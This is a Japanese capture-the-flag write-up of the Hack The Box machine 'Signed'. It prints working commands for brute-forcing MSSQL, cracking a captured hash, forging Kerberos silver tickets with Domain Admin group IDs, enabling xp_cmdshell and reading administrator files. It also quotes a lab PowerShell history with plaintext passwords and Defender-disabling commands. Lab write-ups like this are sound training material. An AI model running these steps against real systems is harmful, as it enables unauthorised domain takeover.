初めに
本記事は Hack The Box(以下リンク参照) の「Signed」にチャレンジした際の WriteUp になります。
※以前までのツールの使い方など詳細を書いたものではないのでご了承ください。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
初期探索
ポートスキャン
┌──(kali㉿kali)-[~/Desktop]
└─$ rustscan -a 10.129.178.188 --top
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.178.188:1433
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-11 21:52 EDT
Initiating Ping Scan at 21:52
Scanning 10.129.178.188 [4 ports]
Completed Ping Scan at 21:52, 0.46s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:52
Completed Parallel DNS resolution of 1 host. at 21:52, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 21:52
Scanning 10.129.178.188 [1 port]
Discovered open port 1433/tcp on 10.129.178.188
Completed SYN Stealth Scan at 21:52, 0.27s elapsed (1 total ports)
Nmap scan report for 10.129.178.188
Host is up, received echo-reply ttl 127 (0.41s latency).
Scanned at 2025-10-11 21:52:16 EDT for 0s
PORT STATE SERVICE REASON
1433/tcp open ms-sql-s syn-ack ttl 127
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.83 seconds
Raw packets sent: 5 (196B) | Rcvd: 2 (72B)
え、MSSQLだけですか?
UDPスキャンもしておく。
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -sU -n -Pn -T4 -v --top-ports 500 10.129.178.188
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-11 21:49 EDT
Initiating UDP Scan at 21:49
Scanning 10.129.178.188 [500 ports]
Discovered open port 53/udp on 10.129.178.188
Completed UDP Scan at 21:50, 47.45s elapsed (500 total ports)
Nmap scan report for 10.129.178.188
Host is up (0.25s latency).
Not shown: 499 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 47.50 seconds
Raw packets sent: 1087 (54.098KB) | Rcvd: 4 (280B)
何もない。
ブルートフォース
無いと思うけどMSSQLでブルフォでもしておくか。
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/mssql-betterdefaultpasslist.txt mssql://10.129.178.188 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-11 21:53:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 67 login tries, ~17 tries per task
[DATA] attacking mssql://10.129.178.188:1433/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-11 21:53:42
まぁそりゃそうか。
また、クレデンシャル情報が渡されるか確認してみた。
あ、クレデンシャルあったのか。
これ使って入っていこうか。

MSSQL
Default Enum
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-mssqlclient scott:'Sm230#C5NatH'@10.129.178.188
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (scott guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
SQL (scott guest@master)> enable_xp_cmdshell
ERROR(DC01): Line 105: User does not have permission to perform this action.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC01): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (scott guest@master)> enum_db
name is_trustworthy_on
------ -----------------
master 0
tempdb 0
model 0
msdb 1
SQL (scott guest@master)> enum_users
UserName RoleName LoginName DefDBName DefSchemaName UserID SID
------------------ -------- --------- --------- ------------- ---------- -----
dbo db_owner sa master dbo b'1 ' b'01'
guest public NULL NULL guest b'2 ' b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 ' NULL
sys public NULL NULL NULL b'4 ' NULL
SQL (scott guest@master)>
SQL (scott guest@master)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
-------- ---------------- ----------- -------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
Linked Server Local Login Is Self Mapping Remote Login
------------- ----------- --------------- ------------
あんまいいものないなぁ。ハッシュ取るか。


xp_dirtree
┌──(kali㉿kali)-[~/Desktop]

└─$ hashcat -m 5600 -a 0 hash /usr/share/wordlists/rockyou.txt -r /usr/share/john/rules/best64.rule --force
よっしゃ、これ使っていこうか!
mssqlsvc
このアカウントで列挙します。
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc mssql 10.129.139.17 -u mssqlsvc -p 'purPLE9795!@' -M enum_logins
MSSQL 10.129.139.17 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)
MSSQL 10.129.139.17 1433 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
ENUM_LOGINS 10.129.139.17 1433 DC01 [+] Logins found:
ENUM_LOGINS 10.129.139.17 1433 DC01 [*] - sa
ENUM_LOGINS 10.129.139.17 1433 DC01 [*] - ##MS_PolicyEventProcessingLogin##
ENUM_LOGINS 10.129.139.17 1433 DC01 [*] - ##MS_PolicyTsqlExecutionLogin##
ENUM_LOGINS 10.129.139.17 1433 DC01 [*] - scott
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-mssqlclient SIGNED/mssqlsvc:'purPLE9795!@'@10.129.178.188 -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- -------- ----------------------------
b'USER' msdb IMPERSONATE GRANT dc_admin MS_DataCollectorInternalUser
SQL (SIGNED\mssqlsvc guest@master)>
SQL (SIGNED\mssqlsvc guest@master)> SELECT r.name, r.type_desc, r.is_disabled, sl.sysadmin, sl.securityadmin, sl.serveradmin, sl.setupadmin, sl.processadmin, sl.diskadmin, sl.dbcreator, sl.bulkadmin FROM master.sys.server_principals r LEFT JOIN master.sys.syslogins sl ON sl.sid = r.sid WHERE r.type IN ('S','E','X','U','G');
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
--------------------------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 0 1 0 0 0 0 0 0 0
##MS_PolicyEventProcessingLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
##MS_PolicyTsqlExecutionLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
SIGNED\IT WINDOWS_GROUP 0 1 0 0 0 0 0 0 0
NT SERVICE\SQLWriter WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\Winmgmt WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\MSSQLSERVER WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT AUTHORITY\SYSTEM WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0
NT SERVICE\SQLSERVERAGENT WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\SQLTELEMETRY WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0
scott SQL_LOGIN 0 0 0 0 0 0 0 0 0
SIGNED\Domain Users WINDOWS_GROUP 0 0 0 0 0 0 0 0 0
SQL (SIGNED\mssqlsvc guest@master)> use msdb;
SQL (SIGNED\mssqlsvc guest@msdb)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
-------- ---------------- ----------- -------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
Linked Server Local Login Is Self Mapping Remote Login
------------- ----------- --------------- ------------
DC01 NULL 1 NULL
ローカルドライブ周りのファイルが閲覧可能なdc_adminがあるので列挙の幅が広がった!
xp_dirtreeでローカルドライブ環境を列挙する。
SQL (SIGNED\mssqlsvc guest@msdb)> exec master.dbo.xp_dirtree 'c:\users' ,1,0;
subdirectory depth
------------- -----
Administrator 1
All Users 1
Default 1
Default User 1
mssqlsvc 1
Public 1
SQL (SIGNED\mssqlsvc guest@msdb)> exec master.dbo.xp_dirtree 'c:\users\mssqlsvc' ,1,0;
subdirectory depth
---------------- -----
AppData 1
Application Data 1
Cookies 1
Desktop 1
Documents 1
Downloads 1
Favorites 1
Links 1
Local Settings 1
Music 1
My Documents 1
NetHood 1
Pictures 1
PrintHood 1
Recent 1
Saved Games 1
SendTo 1
Start Menu 1
Templates 1
Videos 1
SQL (SIGNED\mssqlsvc guest@msdb)> exec master.dbo.xp_dirtree 'c:\users\mssqlsvc\Desktop' ,1,0;
subdirectory depth
------------ -----
SQL (SIGNED\mssqlsvc guest@msdb)> exec master.dbo.xp_dirtree 'c:\users\mssqlsvc\Desktop' ,1,1;
subdirectory depth file
------------ ----- ----
user.txt 1 1
SQL (SIGNED\mssqlsvc guest@msdb)> exec master.dbo.xp_dirtree 'c:\' ,1,1;
subdirectory depth file
------------------------- ----- ----
$Recycle.Bin 1 0
Config.Msi 1 0
Documents and Settings 1 0
inetpub 1 0
PerfLogs 1 0
Program Files 1 0
Program Files (x86) 1 0
ProgramData 1 0
SQL2022 1 0
System Volume Information 1 0
Users 1 0
Windows 1 0
むむむ、、、ファイルは見えるが、中身は見えないし、それっぽいファイルもない。
ここからExploitルートの検討が難航する。
だいぶ時間を使ってしまった。
イニシャルアクセス
silver ticket
ここでSQLサービスを稼働させているアカウントのクレデンシャルが判明していることに焦点を当てる。
こういった状況だとクレデンシャルを利用してシルバーチケットを発行することが出来るはずだ。
面倒なのがSIDなどの列挙になる。開いているPortが1433だけなのでMSSQL経由で列挙する必要がある。
相当面倒だ。
SID Enum
以下のクエリからSIDを列挙できる。
SQL (SIGNED\mssqlsvc guest@master)> SELECT DEFAULT_DOMAIN()
------
SIGNED
SQL (SIGNED\mssqlsvc guest@master)> SELECT SUSER_SID('SIGNED\mssqlsvc');
-----------------------------------------------------------
b'0105000000000005150000005b7bb0f398aa2245ad4a1ca44f040000'
Oh, HEXで返ってくるのね。
面倒なので変換するスクリプトを作成する。頼んだ!AI!
import struct
def convert_hex_to_sid(hex_sid: str) -> str:
try:
# 16進数文字列をバイト列に変換
sid_bytes = bytes.fromhex(hex_sid)
# 1. リビジョン (1バイト)
revision = sid_bytes[0]
# 2. サブ機関の数 (1バイト)
sub_authority_count = sid_bytes[1]
# 3. 識別子機関 (6バイト、ビッグエンディアン)
# struct.unpackは8バイトを要求するため、先頭に2バイトのヌル(b'\x00\x00')を追加します。
identifier_authority = struct.unpack('>Q', b'\x00\x00' + sid_bytes[2:8])[0]
# SID文字列の先頭部分を構築
sid_string = f"S-{revision}-{identifier_authority}"
# 4. サブ機関 (各4バイト、リトルエンディアン)
offset = 8
for i in range(sub_authority_count):
# 4バイトのサブ機関をリトルエンディアンの符号なし整数としてアンパック
sub_authority = struct.unpack('<L', sid_bytes[offset:offset+4])[0]
sid_string += f"-{sub_authority}"
offset += 4
return sid_string
except (ValueError, struct.error) as e:
return f"エラー: 変換に失敗しました。入力値を確認してください。({e})"
hex_value = "0000000000000000"
sid = convert_hex_to_sid(hex_value)
print(f"HEX値: {hex_value}")
print(f"SID : {sid}")
作ってくれました。流石だわAI。
後はMSSQLで列挙した際にsysadminがあるSIGNED\ITのグループの権限を付ける。
SQL (SIGNED\mssqlsvc guest@master)> SELECT SUSER_SID('SIGNED\IT');
-----------------------------------------------------------
b'0105000000000005150000005b7bb0f398aa2245ad4a1ca451040000'
┌──(kali㉿kali)-[~/Desktop]
└─$ printf "%s" 'purPLE9795!@' | iconv -f UTF-8 -t UTF-16LE | openssl dgst -md4
MD4(stdin)= ef699384c3285c54128a3ee1ddb1a0cc
┌──(pwntools)─(kali㉿kali)-[~/Desktop]
└─$ python sid_conv.py
HEX値: 0105000000000005150000005b7bb0f398aa2245ad4a1ca451040000
SID : S-1-5-21-4088429403-1159899800-2753317549-1105
┌──(pwntools)─(kali㉿kali)-[~/Desktop]
└─$ python sid_conv.py
HEX値: 0105000000000005150000005b7bb0f398aa2245ad4a1ca44f040000
SID : S-1-5-21-4088429403-1159899800-2753317549-1103
シルバーチケット作成じゃい!!!
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn mssql/DC01.signed.htb:1433 -groups 1105 -user-id 1103 mssqlsvc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/mssqlsvc
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache

来たわ!dbo権限!

いつものxp_cmdshellを叩き込むぜ!
SQL (SIGNED\mssqlsvc dbo@master)> enable_xp_cmdshell
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc dbo@master)> EXECUTE xp_cmdshell 'whoami';
output
---------------
signed\mssqlsvc
NULL
SQL (SIGNED\mssqlsvc dbo@master)>
特権昇格
情報収集

シェルは取った。やり易くするためにSliver使っとく。
SharpUp
[server] sliver (mybe) > sharpup -- audit
[*] sharpup output:
=== SharpUp: Running Privilege Escalation Checks ===
[!] Modifialbe scheduled tasks were not evaluated due to permissions.
[-] Not vulnerable to any of the 15 checked modules.
[*] Completed Privesc Checks in 4 seconds
[server] sliver (mybe) >
ないわ。

Bloodhound
Enum from MSSQL
あれ?Silverチケット使えるならDomain Adminに突っ込んだチケット作れるのでは?
MSSQL経由の列挙になるが、以下の様にReadするコマンドもある。Administratorの階層を探索してみるのもありだ。
やってみる。
SQL (SIGNED\mssqlsvc dbo@master)> SELECT SUSER_SID('SIGNED\Domain Admins');
-----------------------------------------------------------
b'0105000000000005150000005b7bb0f398aa2245ad4a1ca400020000'
SQL (SIGNED\mssqlsvc dbo@master)> SELECT SUSER_SID('SIGNED\Enterprise Admins');
-----------------------------------------------------------
b'0105000000000005150000005b7bb0f398aa2245ad4a1ca407020000'
┌──(kali㉿kali)-[~/Desktop]
└─$ python sid_conv.py
HEX値: 0105000000000005150000005b7bb0f398aa2245ad4a1ca400020000
SID : S-1-5-21-4088429403-1159899800-2753317549-512
┌──(kali㉿kali)-[~/Desktop]
└─$ python sid_conv.py
HEX値: 0105000000000005150000005b7bb0f398aa2245ad4a1ca407020000
SID : S-1-5-21-4088429403-1159899800-2753317549-519
まぁ一般的なRIDだよね。そのまま突っ込んだチケットを作る。
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn mssql/DC01.signed.htb:1433 -groups 1105,512,519 -user-id 1103 mssqlsvc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/mssqlsvc
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache
このチケットから入ったmssqlのCLIで列挙コマンドを実施する。
一般的なPowerShellヒストリーとかを見に行く。
SQL (SIGNED\mssqlsvc dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt', SINGLE_CLOB) AS Contents
BulkColumn
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
b'# Domain`\n$Domain = "signed.htb"`\n`\n# Groups`\n$Groups = @("HR","IT","Finance","Developers","Support")`\n`\nforeach ($grp in $Groups) {`\n if (-not (Get-ADGroup -Filter "Name -eq \'$grp\'" -ErrorAction SilentlyContinue)) {`\n New-ADGroup -Name $grp -GroupScope Global -GroupCategory Security`\n }`\n}`\n`\n# Users: Username, Password, Group`\n$Users = @(`\n @{Username="oliver.mills"; Password="!Abc987321$"; Group="HR"},`\n @{Username="emma.clark"; Password="!Xyz654789#"; Group="HR"},`\n @{Username="liam.wright"; Password="!Qwe123789&"; Group="HR"},`\n`\n @{Username="noah.adams"; Password="!ItDev456$"; Group="IT"},`\n @{Username="ava.morris"; Password="!ItDev789#"; Group="IT"},`\n`\n @{Username="sophia.turner"; Password="!Fin987654$"; Group="Finance"},`\n @{Username="james.morgan"; Password="!Fin123987#"; Group="Finance"},`\n @{Username="mia.cooper"; Password="!Fin456321&"; Group="Finance"},`\n`\n @{Username="elijah.brooks"; Password="!Dev123456$"; Group="Developers"},`\n @{Username="isabella.evans"; Password="!Dev789654#"; Group="Developers"},`\n @{Username="lucas.murphy"; Password="!Dev321987&"; Group="Developers"},`\n @{Username="william.johnson"; Password="!ItDev321&"; Group="Developers"},`\n`\n @{Username="charlotte.price"; Password="!Sup123456$"; Group="Support"},`\n @{Username="henry.bennett"; Password="!Sup654321#"; Group="Support"},`\n @{Username="amelia.kelly"; Password="!Sup987123&"; Group="Support"},`\n @{Username="jackson.gray"; Password="!Sup321654$"; Group="Support"},`\n @{Username="harper.diaz"; Password="!Sup789321#"; Group="Support"}`\n)`\n`\nforeach ($u in $Users) {`\n if (-not (Get-ADUser -Filter "SamAccountName -eq \'$($u.Username)\'" -ErrorAction SilentlyContinue)) {`\n New-ADUser -Name $u.Username ``\n -SamAccountName $u.Username ``\n -UserPrincipalName "$($u.Username)@$Domain" ``\n -AccountPassword (ConvertTo-SecureString $u.Password -AsPlainText -Force) ``\n -Enabled $true ``\n -PasswordNeverExpires $true`\n`\n Add-ADGroupMember -Identity $u.Group -Members $u.Username`\n }`\n}\r\nInvoke-WebRequest -Uri "https://go.microsoft.com/fwlink/?linkid=2215202&clcid=0x409&culture=en-us&country=us" -OutFile "C:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe"\r\nC:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe\r\ncd \\\r\ndir\r\ncd .\\SQL2022\\\r\ndir\r\ncd .\\Evaluation_ENU\\\r\ndir\r\n.\\SETUP.EXE /ACTION=Install\r\nget-service -Name MSSQLSERVER\r\nNew-NetFirewallRule -DisplayName "SQL Server TCP 1433" -Direction Inbound -Protocol TCP -LocalPort 1433 -Action Allow -Profile any\r\nget-service -Name MSSQLSERVER\r\nSet-Service mssqlserver -StartupType automatic\r\nget-service -Name MSSQLSERVER\r\nStart-Service mssqlserver\r\nwhoami /all\r\nsecedit /export /cfg C:\\windows\\tasks\\cur.inf\r\nnotepad C:\\windows\\tasks\\cur.inf\r\nsecedit /configure /db C:\\Windows\\Security\\local.sdb /cfg C:\\windows\\tasks\\cur.inf /areas USER_RIGHTS\r\nsc.exe privs MSSQLSERVER SeChangeNotifyPrivilege/SeCreateGlobalPrivilege/SeIncreaseWorkingSetPrivilege/SeIncreaseQuotaPrivilege\r\nRestart-Service mssqlserver\r\n$zone = "DC=signed.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=signed,DC=htb"`\n$account = Get-ADUser mssqlsvc`\n`\n$acl = Get-ACL "AD:$zone"`\n$identity = New-Object System.Security.Principal.NTAccount($account.SamAccountName)`\n`\n$rights = [System.DirectoryServices.ActiveDirectoryRights]"GenericAll"`\n$inheritance = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::All`\n$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($identity,$rights,"Allow",$inheritance)`\n`\n$acl.AddAccessRule($ace)`\nSet-ACL -ACLObject $acl "AD:$zone"\r\nEnable-PSRemoting -Force\r\n$FQDN = "dc01.signed.htb"`\n$cert = New-SelfSignedCertificate -DnsName $FQDN -CertStoreLocation Cert:\\LocalMachine\\My -KeyExportPolicy Exportable -FriendlyName "WinRM HTTPS $FQDN" -NotAfter (Get-Date).AddYears(5)`\n$thumb = ($cert.Thumbprint).Replace(" ","")`\nwinrm create winrm/config/Listener?Address=*+Transport=HTTPS "@{Hostname=`"$FQDN`";CertificateThumbprint=`"$thumb`"}"\r\ntry { winrm delete winrm/config/Listener?Address=*+Transport=HTTP } catch {}\r\nSet-Item -Path WSMan:\\localhost\\Client\\TrustedHosts -Value * -Force`\nnetsh advfirewall firewall add rule name="WinRM over HTTPS (5986)" dir=in action=allow protocol=TCP localport=5986`\nRestart-Service WinRM -Force\r\nnetstat -ano -p tcp\r\nwinrm enumerate winrm/config/listener\r\nwinrm get winrm/config\r\nNew-NetFirewallRule -DisplayName "Allow RDP - Any IP" ``\n -Direction Inbound ``\n -Protocol TCP ``\n -LocalPort 3389 ``\n -Action Allow ``\n -Profile Any ``\n -Enabled True ``\n -Description "Allow RDP access from any IP address (testing only)"\r\nSet-NetFirewallProfile -Profile Domain,Public,Private -DefaultInboundAction Block -DefaultOutboundAction Allow\r\nNew-NetFirewallRule -DisplayName "Allow DNS - Domain Only" ``\n -Direction Inbound ``\n -Protocol UDP ``\n -LocalPort 53 ``\n -Action Allow ``\n -Profile Any ``\n -Description "Allow DNS queries from domain network"\r\nGet-NetFirewallRule -Direction Inbound | Where-Object {$_.DisplayName -notlike "Allow *"} | Disable-NetFirewallRule\r\nNew-NetFirewallRule -DisplayName "Allow MSSQL - Any IP" ``\n -Direction Inbound ``\n -Protocol TCP ``\n -LocalPort 1433 ``\n -Action Allow ``\n -Enabled True ``\n -Profile Any ``\n -Description "Allow MSSQL access from any IP address"\r\nls \\users\\\r\ncd .\\Desktop\\\r\nnotepad root.txt\r\nnotepad C:\\Users\\mssqlsvc\\Desktop\\user.txt\r\ndir\r\ncmd /c "C:\\Program Files\\Windows Defender\\MpCmdRun.exe" -RemoveDefinitions -All\r\npowershell -command \'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true\' \r\ndir\r\ncd \\windows\\takss\r\ncd C:\\windows\\Tasks\\\r\ndir\r\ndel *\r\ndir\r\ncd \\\r\ndir\r\ncd users\r\ncd .\\Administrator\\Desktop\\\r\nnotepad 